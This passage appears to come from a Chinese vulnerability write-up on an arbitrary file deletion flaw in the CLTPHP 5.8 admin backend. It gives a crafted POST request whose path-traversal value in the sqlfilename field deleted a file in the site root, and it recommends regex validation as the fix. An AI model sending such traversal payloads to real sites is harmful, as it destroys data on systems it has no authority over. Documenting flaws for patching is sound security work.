
构造URL，成功删除根目录的1.txt文件
http://www.0-sec.org/admin/Database/delSqlFiles.html
POST: sqlfilename=..\\..\\1.txt
![11.png](/static/qingy/CLTPHP_5.8_后台任意文件删除
漏洞/img/rId26.png)
### 修复建议
> 对于要删除的文件，通过正则判断用户输入的参数的
格式，看输入的格式是否合法。
©
版权声明
文章版权归作者所有，未经允许请勿转载。